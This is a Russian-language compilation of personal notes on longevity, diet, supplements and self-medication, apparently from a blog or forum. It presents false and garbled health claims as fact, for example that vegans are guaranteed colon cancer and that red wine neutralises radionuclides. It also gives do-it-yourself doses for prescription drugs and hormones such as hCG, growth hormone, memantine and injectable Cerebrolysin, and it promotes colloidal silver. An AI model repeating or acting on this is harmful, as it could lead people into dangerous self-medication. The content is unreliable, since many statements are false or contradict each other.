Чтобы замедлить старение, нужно высыпаться, хорошо питаться, одеваться тепло. Мы теплолюбивые живые организмы, после тренировки дать телу остыть. Если кашель — то локально от кашля принимаем сиропы и прочее. С носом аналогично. Если совсем все плохо, то ингалятор + физраствор (дышать паром не помогает). Старение замедляет спорт, среднеземноморская диета, поменьше обработанной еды, контроль давления и уровня сахара в крови, не игнорируйте ослабевание зрения и слуха, постоянно давайте нагрузку мозгу, высыпайтесь, избегайте травм и плохой экологии.
Продолжительность жизни зависит от частоты сердцебиения и температуры тела. Правильное питание и движение увеличивают продолжительность жизни. Качество жизни влияет: те кто путешествуют и много зарабатывают живут дольше чем те, у кого цикл кровать-аптека-диван. И генетика на 30% от долгожителей. Существует генотип и фенотип. генотип это проект как должно быть в идеале, то есть получены идеальные материалы в лучшем виде и объеме. фенотип же это чем болели, кушала ли мама то что надо, голодали бы, так как клетки делятся здесь и сейчас с теми ресурсами, что вы съели, сколько солнце получили, с теми белками что были получены. то что в днк есть предрасположенность — это вопрос будущего. Ресвератол принимать для молодости — хорошая идея.
Занятия спортом приводят к увеличению прокачиваемого объема крови за одно сокращение мышцы и как следствие, к уменьшению числа сокращений, отсюда рост продолжительности жизни. Норма человека около 70 ударов. Сердце не только двигает кровь, а разносит по телу кровь, в мышцы. Если мышцы не оптимальные для конкретного тела, то кровь не дойдет до всех систем. Дизадаптация происходит при состоянии дефицита, и это ведет к инфарктам, а для мужика в 40 лет это смерть (не в 50). Инсульт и инфаркт — много стресса, интенсиваня жизнь, отсутствие восстановления. Сосуды это трубы, они меняют свой диаметр, теряется эластичность, тело латает тело и когда слишком много заплаток, например пилоты, или любые яркие эмоции, дети много эмоционируют. Нужно побольше белка, двигаться. Гормоны после 40 падают, и мы хуже восстанавливаемся, тестостерон
У нас, в холодных условиях, требуется вырабатывать много желчи для борьбы с гниением, больше жиров и белков: курдючный плов, сало, холодец.
В 45 можно периодически принимать активаторы синтеза собственного тестостерона т.к. его выработка планомерно падает примерно лет с 39-40ка. для правильной работы параллельно нужен витаминно-минеральный комплекс в составе которого будут магний, цинк и витамины группы В в нормальных количествах. Механизм синтеза тестостерона выглядит так — гипоталамус секретирует гонадотропин-рилизинг-гормон, который вызывает выработку лютеинизирующего гормона (ЛГ). ЛГ попадая в кровяное русло, достигает мужских половых желез и отдает команду на переработку холестерина в тестостерон. Кальций работает в организме на сжатие, а магний на расслабление (так например работает сердечная мышца) и поступать в организм они должны вместе. Для тестостерона хорошо работает HMG, увеличивает шансы завести детей. Для увеличения объема спермы HCG.
Ключевой момент холестерин — в растительной пище его крайне мало. Хорошими источниками будут яичные желтки и сыр (не жирный). Суть проблемы в том, что при вегетарианстве постоянно требуется вырабатывать больше различных ферментов и в больших количествах т.к. для полноценного питания необходимо съедать бОльшие количества пищи и, например, бобовые уничтожают часть ферментов, переваривающих белки и надо синтезировать дополнительные порции. В кукурузе неполноценный аминокислотный состав и биологическая ценность такого белка 36%. Так что при отказе от мяса, нужно вегетарианства аминокислоты, протеиновые коктейли и бобы (чечевица или нут, но надо вымачивать и лишь потом варить). Меняется состав крови, начинаются проблемы со здоровьем, (проверять гемоглобин, трамбациты). Но от мяса идет зашлаковка. Вегетарианец, употребляющий белковый протеин, ездящий на машине с кожаным салоном, то это немножко беременный. А нормальный вегетарианец, веган, который не ест мясо, гарантия рака толстой кишки.
Чаще всего телосложение передается от деда к внучке и от бабушки к внуку. Это вам нужен гармон роста и белок из пищи. Альтернатива инъекциям это аминокислотный ускоритель синтеза собственного — GHTurbo. организм не против синтезировать коллаген, но сложно изыскивать исходные компоненты, принимать коллаген лучше за полчаса до еды. На состояние кожи уже с недели третьей заметно влияние оказывает. Желатин его заменить не может. Основу кости составляют коллагеновые волокна, окруженные кристаллами гидроксиапатита, которые слагаются в пластинки. Для поддержки качества костей Витрум Остеомаг витамин d3, для органической части — гидролизат коллагена. При переломах убрать все сладкое (даже ягоды, можно немного кислых ягод), и больше жиров чтобы не хотелось есть и перексывать. Для сердца хорошо идет говядина + красное вино. Красное вино нейтрализует свободные радикалы и радионуклиды. Для костей принимать мумие и экдистерон.
И поджелудочная железа напрямую связана с длительностью жизни. Секреторная функция (расщипление белков жиров углеводов), поэтому ее дифункция это последствия любого риса, сахара, картошки, бананов, винограда, вина, коньяка, всех белых булок и всего того что из манки. поджелудочная не восстанавливается и не компенсируется другими органами.
GLP-1 это гармон, он есть в Оземпике. Его ключевая составляющая, Семаглутид, помогает убрать жир.
Важный момент т.к. гормон роста действует опосредованно через печень, то ее здоровье имеет важное значение. Восстановить печень (а не почистить) то это Эссенциале (дорого). масло льняное хорошо желочь гонит и теплую минералку (Есенуки 17) для печени. Какой белок вам нужен, такие органы других живых существо и ешьте. Белок должен быть разным, 30% животного, 30% растительного и 40% молочного. Гормон роста (соматотропин) — на ночь нельзя, это колебания сахаров, нужен для увеличения роста человека детей, побочка — рост мышц, уменьшение жизни, жизнь дольше, из негативного — туннельно-кортальный синдром, т.к. пережимаются . Реальное омолаживание.
Печень синтезирует белок, мышцы состоют из белка. Актин и миозин, актин отвечает за сокращение мышц. При вырабатывании белка создается много токсинов. Поэтому печень еще умеет детакцикацию. Токсины + холестерин + удхк = желчь (продукт детоксикации). Хорошее сочетание Печень + капуста и печень + гранат или яблоки, позволяет избежать анемии. В яблоках железо содержится в неусвояемой форме, но гемового железа из мяса позволяет усовить все, спасибо витамину С.
Для гемоглобина препараты железа (актиферрин хороший) и витамин С параллельно. гемоглобин это белок, он присоединяет к себе кислород и проводит его куда нужно.
Переваривание пищи ускоряется на печке (нагрев живота). Растительные белки скрыты целлюлозной оболочкой клетки, на которую у нас нет ферментов, ее разрушить может только целлюлаза, вырабатываемая бактериями, живущими (но не факт) в кишечнике или механически — пережевывая пищу, но каждую клетку так не разрушишь. Нервные клетки не восстанавливаются, но на их место соседние нейроны продлевают свои связи, и общая сеть все равно работает. Мозг должен работать активно. Самый важный гормон это щетовидная железа, гормон т3 т4, который делает печень. сделали тюбаж, освободились протоки, стимулировани работу печени (попить аллохол). После ххорошо будут усваиваться все жиры и щитовидка придет в норму. Еще кушать расторопшу.
Встречал о факте наблюдений за семьями вегетарианцев — в 5-м поколении почти 100% вероятность проблем с психикой.
Сигналы организма:
Потрескавшиеся губы — если наряду с трещинками на губах и в уголках рта ощущается мышечная слабость, возникают проблемы с концентрацией внимания и усиленно выпадают волосы — это серьезный сигнал о недостатке в организме витамина В2 (рибофлавина). Нарушенное равновесие быстро восстановят молочные продукты, яйца, арахис, персики, соя, груши, томаты и цветная капуста. Но арахис и кешью это скорее бобы и много вредных лептидов.
Запах изо рта — стоит проверить уровень сахара в крови (диабет), «просветить» печень, почки (аммиачный запах), вылечить хронический бронхит (гнилостный запах). Вам нужно почитать про почечные тоники. Как профилактика: для почек воду пить, белка более 2,5 г/кг веса не есть, а для остальных ничего профилактического нет. Поджелудочную разгружает диета, и в случае переедания прием ферментов. Но длительное регулярное употребление ферментов безвозвратно снижает ее функцию. трипсин расщипляет белки до аминокислот, липаза для жиров, амилаза для углеводов, лакатаза для молочки.
Газы — пить желчные соли, если нету гипертериоза. и пить жирорастворимые витамины, особенно K1 и K2. не есть часто, делать упражнения на живот, чеснок. Либо нехватка кислоты желудочного сока, значит еда не успевает перевариться и гнеет. яблочный уксус перед едой, или пить битоин гидрохлорид. Или проблема с поджелудочной — кал не тонет, диабет, частые диареи, то есть не хватает липазы. надо есть квашеную капусту.
Цвет мочи — очень темный цвет сигнализирует, что вы пьете мало жидкости или перебор с витаминами. Моча должна быть светлой. Доктор: уролог. По цвету мочи обычно понятно, что если вы поели много цветных фруктов, то выводится то, что не взялось.
Простуда — цинк, колоидное серебро (усвоится только с белком), Арабиногалактан, витамин С, полоскать рот Жидкий хлорoфиллм. Если есть много застоявщейся слизи, то человек заболевает, т.к. это питание для микробов (белок, печень). Надо первые два дня аромоингаляции (паровые или влажная аромолампа) по 3-5 капель эфирных масел лаванды, эвкалипта или любого хвойного. Если хроника, то сухая галокамера или сухая аромоингаляция (на разогретый кристалл каменной соли одна-две капли эфирных масле тимьна, розмарина, и фенхель для слизистой и COLOSTRUM PLUS для нее же).
Белый налет на языке — спутник тех, кто долго голодает или простужен. Но если на фоне обволакивающего белого налета отчетливо проявляется покраснение краев языка, то весьма вероятен гастрит.
Щитовидная железа — если у вас беспричинная потеря веса, повышенная утомляемость, диабет, ожирение, депрессии, нетерпимость к холоду, затуманенность рассудка, низкая температура тела, хронические боли, то надо сдать анализ крови на гормоны.
Хрустят суставы — перерастает в артроз или артрит, надо есть имбирь и бросать молочку. Применять в пищу тыквенные, подсолнечные и кунжутные семечки, а также растительные масла, и как можно больше воды.
Геморрой — чаще у женщин, или у мужчин, поднимающих тяжелые веса или сидячий образ жизни. При сидении вы сидите на задней части ягодиц. Нельзя сидеть на копчике. на поздних стадиях это операция. На ранних это тренировка мышц таза.
Анализы:
Тестостерон свободный, связанный, общий. Если свободный 8 единиц, то сахарный диабет и есть изолят. Тестостерон больше 30 единиц то гейнер, если 23-24, то протэиновые добавки.
Количество общего белка в крови если 70 и меньше — то фатально.
Анализ мочи всегда должен быть плохим, иначе это токсикоз, так как моча выводит все, а это звоночек к почкам
Парни, делаем тест ПСА. Если он низкий, то скорее всего рака простаты не будет в следующие 25 лет. И едим фрукты и овощи для предотвращения рака простаты (марковка, манго, папайя, все с фитохимическими веществами).
БАДы, сердце:
Без пищевого жира добавки работать не будут. БАДы помогают ускорить любые процессы восстановления в организме. Не брать: Pure Protein, Gaspari . Брать: Track Nutrition, San,On, muscle pharm, vplab. Общее правило — ничего не есть на голодный желудок за исключением протэиновых батончиков. Водорастворимые до еды, жирорастворимые после еды (спирулина, все то что из воды, соединения для восстановления мембран, ламинария, ). Во время еды нужно есть ферменты (протэаза, амиаза, энзимы, все что оканчивается на -аза) Но водорастворимые витамины самодостаточны, то жирорастворимым витаминам без еды сложно усваиваться. Псилиум позволяет не чувствовать чувство голода, так как набухает в желудке и забирает оттуда всякую гадость.
Сорбенты — чистим организм флегматики меланхолики вымирают или приспосоабливаются. Если заболел, температура и плохо, то убрать это состояние можно сорбентами — 1 табл активированного угля на 10 кг веса тела. Способ очень действенный, но злоупотреблять сорбентами нельзя, раз в день и пару дней не более такой процедуры.
мелатонин — продление жизни и сон. С возрастом вырабатывается меньше. Можно попринимать аминокислоту триптофан (в аптеке) — исходное сырье для синтеза своего. аргинин + триптофан = лучший сон и мышечная масса. Если тянет на сладкое, то закидываем Триптофан или Джимнема Сильвестра, лечится препоратом 5 htp, это чистый Триптофан. Относится к группе Актопротекторы способствуют устойчивости организма к физнагразуками без увеличения потребления кислорода, Это милдронат, мелатонин, мексидол, витамины группы В,С,Р,Е.
Селен — от рака не помогает, но есть в чесноке.
рибоксин — за час до тренировки. инозин предшественник АТФ — это энергетика мышцы, и в целом энергетику улучшает.
Реглюколь — убирает углеводную зависимость.
Витаминные комплексы, лучше спортивные с циклом день/ночь, это в первую очередь. С 39 лет начинается биохимическая старость, когда организм начинает снижать выработку собственных веществ, витамины тут особенно пригодятся. Основная проблема аптечных препаратов — практически все красители аптечные аллергенны и противопоказаны астматикам. Запивать только водой, в том же чае есть достаточное количество активных соединений (таннин например), которые могут связать некоторые витамины/микроэлементы в неактивные комплексы. На голодный желудок нельзя. Привыкание к витаминам существует. Поначалу нервная система реагирует на группу В — именно от нее ощущение бодрости и сил, также нервная система напрямую связана с мышцами. Пить лучше на следующий день после тренировки. Витамины доходят до определенного уровня и больше не усваиваются, витамины не синтезируются в организме, которое после опадания в этот организм соединяется с белком и превращается в активную структуру.
Q -10 для сердца, обязательно. Сильные мышцы не способствуют улучшению работы сердца, укрепляйте сердце сексом, боксом, плаванием, бегом, ходьбой, велосипедом. Если накачиваете мышечную массу, то обязательно добавляйте долгое кардио, так сердце будет меньше деформироваться. При больших кратковременных нагрузках, стенки сердца становятся толще, а камера не увеличивается. Несовместимости у Q10 нет. А вот лучше усваивается в присутствии жиров. Есть только после еды, с маслами.
Хлорофил жидкий — коррекция недостатка зеленого свежего. Все что зеленое — хлорофил + кальций + магний. Лучше молодые льстья листьев. Помогает при проблемах с ЖКТ и окрашивает стул в зеленый цвет.
Локло — источник пищевых волокон.
2сб сильный афродозиак.
карипазим — от грыжи в позвоночнике. А корсеты это хорошо только первую неделю. А тяжести таскать с тяжелоотлетическим поясом. прямо киньте в машину и возите с собой.
Аргинин — 5 грамм за раз. Аргинин принимать месяц, потом делать отдых. Помимо секреции гормона роста, аргинин также способен влиять на инсулин (нужен для растягивания энергии по организму, остаток уходит в жир) и пролактин. Последний, если будет повышаться будет снижать уровень тестостерона. Для повышения качества спермы рекомендуется совместно с аргинином принимать цинк, карнитин и коэнзим Q10. Если говорить о пампинге, то смеси аргинина с цитруллином эффективнее чем просто аргинин. Средняя оптимальная доза аргинина — 2 г в сутки, то есть 4 капсулы. Время приема: перед тренингом и перед сном, в другое время можно не принимать. В дни отдыха можно ограничиваться 1 г, а в тренировочные дни 1 г до тренировки и 1 перед сном. Лучше посмотреть дозаторы азота вместо чистого аргенина.
Глюкозамин, хондроитин для суставов, связок, сухажилий. Можно еще скушать холодец от бабушки. Порошок сельдерея тоже подойдет, он есть в составе препарата цыгомакс, который является комбинацией растительных компонентов с добавлением небольшого количества высокодисперсного порошка рогов северного оленя, но очень эффективно работает для восстановления и укрепления суставов, связок и позвоночника. Но нужно понимать, что сустав штука сложная и состоит из двух видов ткани — хрящевой и соединительной. Для укрепления/восстановления хрящевой используют препараты глюкозамина и хондроитина. А вот материалом для соединительной является гидролизат коллагена. Для лечения принимать вместе с диклофенаком. хондроитин+глюкозамин делить на 3 порции. Еще хорошо желатин + витамин C. Глюкозамин Хондратин, оптимальный курс приема от 6 до 8 недель после еды или во время. по 4 капсулы в день с водой.
Bтак, восстановление после травмы. Для соединительной ткани (связки и сухожилия) материал — гидролизат коллагена (оптимально; на срок месяц по 5 г 1-2 раза в день за полчаса до еды) или хорошее питание по белку. Вспомогательные материалы в синтезе — железо и витамин С. Стимулятор — высокоэффективный — гормон роста, просто стимулируют — хондропротекторы.
Для хрящевой ткани (сустав и внутрисуставная жидковть) — материал — хондропротекторы (глюкозамин и хондроитин). Стимулятор все тот же гормон роста.
Воспалительные процессы снимают нестероидные противовоспалительные средства (например, диклофенак, ибупрофен) и их действие усиливается хондропротекторами. При травмах это отличное сочетание — нестероидное противовоспалительное + хондропротектор. Воспалительные процессы протекают заметно мягче, если принимать омега-3 (эйконол).
И как итог, если непонятно, что травмировал, то гидролизат коллагена + хондропротектор + омега-3 + мультивитаминный комплекс или в аптеке есть «Витамин С + железо». Если травмировано существенно, то подключаем нестероидное противовоспалительное. Есть сразу все разом — Animal Flex, только там омега-3 растительная, у нее кпд никакой, лучше отдельно из рыбы принимать.
Уверенное восстановление/укрепление сухожилий и мелких связок — 28 дней приема гидролизата коллагена, крупных до 56 дней.
По глюкозамину с хондроитином — надежная профилактика / восстановление не менее 6 недель, оптимально 8, больше 12 не надо. При травме совмещать с нестероидным противовоспалительным, иначе в течении месяца по окончании приема хондропротектора возможен рецидив.
В магазине БАДов:
Коллаген — для связок. И еще используется как дешевый заменитель молочного белка в батончиках. Полезен для связок и сухожилий. Но не для мышц.
Арома-смесь: смешать базилик (масло, 30 капель, это лучший тоник), лимон 20 капель, апельсин 15 капель, можжевельник 10 капель. 5 капель этой смеси эквивалентны чашке крутого кофе по эффекту на сосуды почек. И это капаем в любой чай. Чай можно пить литрами, вот прямо из тульского самовара на 12 литров, но только при болезнях (с правильными углеводами, вроде темного сахара или сухофруктов).
Протеин — магазинные изоляты (Изолят (82% белка и выше) дешевым быть не может), молочные сыворотки, и прочее белковое спортивное… лучше брать растительные протеины. И есть с жирами типа авокадо, чтобы это был цельный продукт. Белковые смеси есть молочные и растительные, лучшая степень очистки у гидролизата. Вам нужно 0,8 г на килограмм массы тела в сутки. Если вы спортсмен, то повышаете это число до 1,6 г/кг/сутки, но это опасно для почек. Есть много калорий в день без достаточного количества белка бессмысленно, для нас полезнее употребление протеина. А наесть углеводы не проблема перекусами с булочками. Вам сложно наедать белок — протеин whey100. Сложно наедать количества еды вообще (калорийность) — гейнер универсальный MassXXL. Сложно и белок и количество — высокобелковый гейнер — HardMass. Хороший помощник — креатин для всех случаев. Гейнер до тренировки это в случае аэробной нагрузки типа бокс. А в качалку лучше идти с БЦАА, а гейнер после. В таком раскладе 4 грамма белка на килограмм веса минимум. Сывороточный протеин для ускорения восстановления и повышения выносливости.
Аминокислоты брать порошковые и капсульные.
Магнезия — иммунитет поднимет. Причины действующие на иммунитет — стресс, антибиотики, тяжелые физ. нагрузки. Кортикостерон вырабатывается при стрессе, и начинается набор жира.
Кошачий коготь только в капсулах, до еды, 2-6 штук в день. Лучшее иммуностимулирующее средство в мире. Для пожилых капсула в день каждый день. В комплекте с гинкго билобой. Иммуноблиз также хорошая вещь, он включает механизмы имунной памяти. Также колоидное серебро и корой муравьиного дерева и листьями оливы.
BCAA (лейцин, изолейцин (токсичен, при слабой печени нельзя), валин), это аминоклислоты, употреблять перед силовой тренировкой и после, восстанавливает и растит мышцы. В основном блокирует распад белка. Утром у нас активен картизол, если его не погасить, то он начинает жрать белок, мышцы. BCAA это блокирует. И картизол не дает уснуть, и сератонин его блокирует. Картизол очень сильно сказывается на здоровье в негатив, вырабатывается от стресса. Во время тренировки лучше изотоник (Витарго). И больше внимания сну — т.к. нервной системе тоже нужно восстановление, она посылает сигнал мышцам и при уставшей ЦНС даже самые отдохнувшие мышцы ничего не покажут. Уже через 9-12 минут они в крови и работают, это их основной плюс. Если их одновременно с белком принять, то скорость их усвоения выравнивается по скорости переваривания белка т.е. минут 40 становится. И совершенно не сказывается на печени. Количество не менее 4-5 г, но и более 10 г за раз смысла нет. На одних БЦАА массу не наберешь. БЦАА имеют цель 1) поддержать на тренировке 2) ускорить восстановление после 3) сохраняют мышечную массу и дает прирост. Белок это тоже БЦАА, при тренировке в первую очередь сжигается белок, но мозг переключается на сжигание жира. Поэтому принимаем их за полчаса до и сразу после тренировки. В день отдыха можно одну порцию в любое время — здесь скорость усвоения и привязанность к какому-либо событию не важна, просто факт приема. Мышцы лучше растут, когда есть повышенная концентрация аминокислот. БЦАА если для бодрости, то должны содержать витамин В6. БЦАА — соотношение трех аминокислот в составе между собой должно быть 2:1:1. Все остальное (8:1:1 и т.д.) имеет однобокий эффект в сторону стимулирования синтеза белка в ущерб восстановлению. Утром на тощак после приема BCAA сжигается только гулеводы и жиры, вечером едим BCAA после тренировки. Перед сном не пить, так как БЦАА имеют способность повышать уровень инсулина, инсулин может дать аппетит и мешает гормону роста, который как раз первый часы сна выбрасывается в кровь. Инсулин играет роль в жиронаборе. БЦАА при необходимости могут утилизироваться мышцами напрямую, минуя печень, то есть не создают на нее нагрузку. БЦАА однозначно нужны при жестком сбросе веса. В остальных случаях вполне можно обойтись сывороточным белком, в котором БЦАА 20-22% содержание.
Энергоблис или оджас пушти — восстанавливает усвоение хорошей еды.
Аргенин, глютамин, Трибоус, цинк+магний очень хорошо поможет выработать тестостерон. глютамин это основа. Цинк для качества спермы нужен. Магния также в избытке в белой, тёмно-синей, чёрной и лимской фасоли, семенах тыквы (глистогонное). Глисты мешаю усваивать витамины. При проблемах с печенью выводит излишки азота. Глютамин максимальную пользу оказывает при тяжелых тренировках, например в пауэрлифтинге в конце силовых циклов перед соревнованиями. Частое явления это простуда сразу после соревнований или перед ними — просаживается иммунитет и тут глютамин хорошее подспорье. Глютамина не более 15 г (грозит сахарным диабетом). Играет роль в окиси азота, и это расширяет сосуды. Капсулку под язык и сразу действует (голова болит). Алкоголь тоже расширяет сосуды мозга, но через повреждение сосудов и работает как жироратворитель, но начинает растворять не бока, а мозг. Сексуальная активность и работа секса это опять с помощью аргенина будет лучше. Глютамин можно для энергии, гликогена для мгновенного выброса энергии, способен восполнить недостаток глюкозы. Если переесть сахара, то сахар уходит в печень и трансформируется в жиры. Другого способа хранить сахар нет. Все запасы АТФ весьма мизерны, но спортсменам весь сахар будет трансформирован в энергию мышц. Глютамин утром, еще до чистки зубов, сразу. Глютамин можно пить перед сном а можно привязывать по времени к тренировке. Глютамин восстановим иммунитет до нормы.
Эссентиале форте — для печени.
Зеленые суперфуды — польза от них есть как и от любых сушеных овощей/фруктов. Т.к. микроэлементам, клетчатке, ряду органических кислот и т.д. ничего не делается.
Уригард — почки.
Гинкго билоба — пить с жирами, повысит иммунитет. Жиры хорошо китовые, бобовые. Самая мощная антиоксидантная составляющая на земле. Лучше брать с GMP. В У компании «Парадигма» есть этот препарат в капсулах, 350мг, в чистом виде.
Альбумин поможет выздороветь за счет белка, транспортный белок. Жиры идут туда куда надо благодаря этому. блиссминд — это как бром с кофеином. если дать работнику, то к обеду получим половину спящих (те кто изначально слишком активен), и половину активных
Креатин содержится в мышцах, поможет добиться результатов в силе и массе. И это очень важная добавка для мозга. Начните принимать по 5 грамм в день, а еще лучше, придерживайтесь инструкции по применению препарата, который вы держите в руках. Действует так: мышца работает на АТФ первые секунды, потом идет перезарядка за счет креатин-фосфата и только потом мышца переходит на глюкозу. Соответственно, чем больше креатина мы поместим в мышцу, тем дольше в максимально эффективном режиме может отработать мышца и тем больший прирост силы и будущей массы произойдет. Креатин вызывает задержку воды в организме и увеличивает нагрузку на почки. От фирмы Optimum Nutrition может вызывать бессонницу. Не мешать с кофеином! Креатин моногидрат может существенно увеличить ваши результаты за счет восполнения депо энергетического субстрата — креатинфосфата. Почки это очень важно, они идут в токсикоз: индикация это низкое давление в молодости, и почечная артериальная гипертония. Низкое давление компенсируется: лаванда, Лимон, Апельсин, мята перечная, базилик, кипарис. При низком давлении не будет хотеться пить простую воду. Для обратного эффекта: лаванда, лимон, апельсин, мята перечная, цитронелла (лимонная мелисса), шалфей.
gata3 это тот ген, который позволяет нашему мозгу развиваться выше уровня обезьяны. Закидываем поверх оротат лития для уменьшения вероятности альцгеймера, как и фолиевая кислота, холин, витамин D, цинк.
Адаптогены чуть улучшат все. В теории. В осенне/зимний период, во время стресса. Люторакок, лимонник, оралия, женьшень. В весенно-летнее время лучше не пить, если без смены климата. Принимать в первой половине дня, они все повышают давление. Женбшень настойки на спирте лучше, но капсулы экстрагириру/ь все лучшие вещества куда лучше. Если вы минимум полгода нормально питались, то от них будет толк. И короткими курсами, максимум 20 дней, это важно и опасно. Обязательно после адаптогенов восстанавливать ресурсную базу организма. Если уже заболел, то Адаптогены аптечные (левзея, родиола элеутерококк). Из аминокислот глютамин и аргинин, и грамм витамина С. + цинк, это задавит простуду. (именно чтобы 1 г витамина С, т.к. в аптеках есть ограничение на количество в порции и пакетики по 2-3 г с надписью витамин С, это немного его, остальное глюкоза). Это элеутерококк, аралия, родиола, лимонник, женьшень, левзея. Спиртовые настойки эффективнее, чем таблетки. Однако стоит помнить о двух особенностях: 1) при проверке ГИБДД тест может показать, что водитель пьян; 2) увеличивается «мужская сила».
Пентовит. Витамины группы В1, 3, 6, 9, 12, дешево.
Протеинкиназа — память, нужен для долгосрочной памяти.
Лецитин защищает печень и сосуды и повышает тестостерон. По сосудам еще полезно орехи (миндаль, грецкий, фундук, кешью и т.д), изюм, курага, различные семечки (кунжут, тыква и тд). Чеснок- сила! (Чеснок сила, но при гастрите или слабой поджелудочной от него лучше воздержаться, Без вреда для здоровья, человек может съедать 4 зубчика чеснока в день. Но этого количества слишком мало для полноценной пользы организму.). Ну а сердечно-сосудистая — это еще и мозг, и половая… Рыба (семга, лосось) и морепродукты различные, фрукты (грейпфрут вместо десерта, авокадо яблоки и тд), овощи (брокколи, морская капуста, салаты и тд), злаки, имбирь… Если нет свежих, берите замороженные. быстрые белки (яйца, рыба) дают лучший результат, чем медленно перевариваемый творог. Желток, в желтке много лецитина и он уменьшает уровень холестерина. Дает энергию при комбинировании с жирами и кислородом.
Медвежья желчь
Омега-3 жирные кислоты. (полиненасыщенные) Микроэлементы. Полезность очень высока, употреблять нужно на постоянной основе. Омега 3-6-9 только в желатиновых капсулах. Омега-3 штука нужная, и для производства гормонов и для похудения (а именно для похудения — кислота DHA из состава). А дальше начинаются нюансы — рыбий жир состоит из кислот EPA и DHA, а льняное масло из кислоты ALA. И если с горем пополам переход ALA в EPA возможен (5-9% у мужчин и 15-21% у женщин), то дальнейший переход EPA в DHA практически невозможен. Поэтому, если цель худеть, то источником омега-3 выбирать рыбий жир. Из натурального: анчоусы, сом, льняное масло, грецкие орехи. В льняном масле до 60% омега-3. Это практически максимальное содержание среди всех продуктов. Так как в современном питании нарушено соотношение омега-3 и -6 кислот в пользу последних, то для общих целей пользы и укрепления здоровья я рекомендую OMEGA-3. График приема омега-3 важен при дозировках 3-4 г. Принимают с едой или после нее. Интересный факт, если рыба не свободного улова, а выращенная в бассейнах, то омеги-3 в ней меньше. От частых передозировок омеги-3 может измениться свертываемость крови не в лучшую сторону. Если у вас будет избыток омега 6 (подсолненое кукурузное масло) при дефиците омега 3, то у вас будут спазмы сосудов, снижение вязкости крови. Употреблять только с чесноком. Жирные кислоты дают много энергии, но жрет много кислорода. льняное масло лучше заменить на очищенные омега-3 аминокислоты, поскольку 3 ложки жиров на ночь.
Амино-плазма — кушать эту аминокислоту, когда вы на сушке и нельзя ничего есть.
Бальямен — для мужчин самое оно. И для потенции, и для тестостерона.
Эубикор — добавка к пище, поддержит ваш кишечник. Устраняет дисбактериоз. Дополнительный источник пищевых волокон. Взять две столовые ложки белого кунжутного семени и запить водой. если семя вышли в этот же день то все хорошо с кишечником.
Метионин — поддержка для печени, это аминокислота поддерживает азотистое равновесие организма. Уменьшает отложения нейтрального жира в печени и способствует снижению содержания холестерина в крови.
Мумие — таблетки с мумие должны быть блестящего черного цвета и пластичные — размягчаться от тепла рук. Даст кальций. Для восстановления опорно-двигательного аппарата. Или апилак. Надо смотреть, цитрат кальция или карбонатом. Цитрат кальция усваивается лучше, при этом не снижает кислотность в желудке и в силу свойств сам не склонен к образованию камней при длительном приеме и другим мешает это делать. Можно при гипертонии, а вот адаптогены при гипертонии нельзя. Если очень высокая степень очистки Мумие, то может быть даже порошком. Должно быть вязким. Против гипертонии можно Наттокиназа для раззижения крови, но аккуратно.
Линекс после курса приема антибиотиков.
Панангин — источник калия и магния, улучшает обмен веществ миокарда (сердечная мышца, автоматически работает). Тренинг на кардио тренажёрах вам обеспечит потребность в папангине. Калий держит воду в мышечной ткани, магний избавит от судорог. После каждого приема пищи, для сердца хорошо.
Карнитин — защищает сердце и сосуды, а также немного увеличивает потоотделение. Главная функция карнитина — транспортирует жирные кислоты большого размера в митохондрии к месту «сгорания». Самостоятельными жиросжигающими свойствами не обладает, требует физических занятий, но делает уже начавшийся процесс жиросжигания (тренировка) более эффективным. Полезен для здоровья при просто приеме. Рекомендуемая доза 1500-3000 мг, для здоровья – 20 мг на кг массы тела. Высокие дозировки до 3 г показаны спортсменам, диабетикам, при болезнях сердца и почек. Нужно пить с коферментом Q, обязательно. Митохондрия надо делать активными, иммунитет прямо бустят.
Алоэ — легкое слабительное
Саган-дайля — токсичное и обладает психотропным эффектом, лучше избегать.
Мед + водка — антисептик + отхаркивание
Таурин — бодрость и восстановление. Больше месяца вряд ли есть смысл пить, организм привыкнет. Таурин в день 1.5-3 г, заодно поможет при диабете. 3 раза по 500 мг в день даст ощутимый эффект. Можно добавить Тирозин. Одна из 5 аминокислот преобладающих в мозге. Составляет до 40% всех аминокислот сетчатки глаза. Источник поступления – мясо или серусодержащие аминокислоты – т.е. проблема при вегетарианском образе питания. Безопасен настолько, что определение токсичности затруднено. Таурин пить месяц, в день 2 грамма. После этого ГАБА 2 г за полчаса до сна 1,5 месяц. Достаточное суточное количество для эффекта таурина 1.5 г. Поэтому в день тренировки утром Таурин.
Тирозин — бодрость и концентрация, чуть помогает держать тепло телу. мята + лимон + размарин для концентрации.
Трифола — ослезнитель. Употреблять с молоком. При болезнях, молоко полезно для генерации слизи и вывода отходов из организма.
Ламинин — помогает всем органам восстановиться.
Цитруллин — восстановление и кровоснабжение мышц. Улучшает выносливость путем ускорения метаболизма продуктов распада «подтравливающих» организм — аммиака и лактата. За 30-45 минут до тренировки принимать 2-3 г. Ощутимо усилить его эффект может Vinitrox — экстракт полифенолов из винограда и грейпфрута. Или нарингенин — извлекают из грейпфрутов. Они могут быть как отдельно, так и сразу с цитруллином и/или аргинином смешаны и не всегда это в названии отражено. Поэтому читать составы.
Соматотропин — поможет двигательному аппарату
Ацетилкарнитин — для мозга
Хондропротектор — если поддержать именно хрящевую ткань и внутрисуставную жидкость, 6 недель это минимальный курс приема хондропротекторов, который оказывает устойчивый результат.
GABA — помогает лучше спать и повышает секвецию гармона роста, успокаивает. Принимать лучше с лецитином (материал оболочки нервов). Спать надо ложиться в 12 и спать минимум 8 часов.
Мемантин помогает посмотреть на ситуацию под другим углом. Это один из самых успешных препаратов для лечения болезни Альцгеймера. Дозировка 5-30 мг, начинает работать через 2 ч. Принимать лучше во второй половине дня. Может побаливать голова, если прием был с утра. Широта и глубина мысли с мемантином значительно превосходит обычное состояние. Он не вызывает привыкания или зависимости.
Церебролизат/кортексин подходит для огромного потока новой информации, когда вам надо за месяц проштудировать кучу ресурсов, посмотреть и запомнить сотни страниц. Нормальные дозировки для церебролизата 3-4 мл в уколах через день, для кортексина — 10 мг через день, всего 10 уколов.
Йога
Сурья и чандра бхедана, изолированное дыхание. Давление и пульс не меняются. Поза кобры поднимает половые гормоны. Поклонение солнцу это симпато адреналовая система между лопаток, 12 позвонков. Поза дерева для баланса.
Боль — Дексаметазон ведет к некрозам.
Память и сон
